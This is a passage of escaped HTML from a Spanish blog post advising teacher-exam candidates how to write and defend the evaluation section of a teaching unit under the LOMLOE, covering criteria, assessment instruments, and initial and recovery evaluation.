class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 